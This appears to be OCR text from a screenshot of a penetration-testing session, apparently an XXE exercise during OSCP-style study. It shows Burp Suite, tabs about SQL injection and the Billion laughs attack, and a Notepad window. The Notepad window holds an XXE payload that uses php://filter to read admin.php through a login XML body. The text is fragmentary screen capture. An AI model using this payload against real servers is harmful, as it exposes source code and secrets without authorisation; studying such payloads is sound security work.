 GoToMeeting
Top 25 Software Erro
Types of SQL Injectio
http 1.1 and http 1.2
Options
user info
Billion laughs attack
Login Now
Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
OWASP
OSCP
Service (SYN ...
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
*Untitled - Notepad
24
File Edit Format View Help
MT
"php://filter/read=convert.base64-encode/resource=admin.php"
F-8
Ln 11, Col 1 70% Windows (CRLF) UTF-8
<!DOCTYPE test [ <!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=admin.php"> ]>
<root><name>&admin;</name><password>admin</password></root>
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done 194 bytes | 240 millis
4:56 PM
4/23/2020